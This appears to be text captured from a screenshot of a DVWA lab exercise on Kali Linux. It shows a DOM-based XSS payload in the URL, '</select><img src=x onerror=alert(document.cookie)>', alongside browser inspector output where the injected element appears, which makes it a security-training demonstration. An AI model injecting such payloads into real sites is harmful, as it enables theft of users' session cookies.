 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=</select><img src=x onerror=alert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
----
English
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="main_body">
<div class="body_padded">
<h1></h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script></script>
<option value="%3C/select%3E%3Cimg%20src=x%20onerror=alert(document.cookie)%3E"></option>
</select>
<img src="x" onerror="alert(document.cookie)"> event
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input type="submit" value="Select">
</form>
</div>
<h2>More Information</h2>
<ul></ul>
</div>
html > body.home.light > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > img
Filter Styles :hov .cls
element { inline
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Inherited from div#container
div#container { main.css:125
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica,
sans-serif;
font-size: 12px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 24×24 0 0 0
0
0
0
24×24 static
Box Model Properties
box-sizing content-box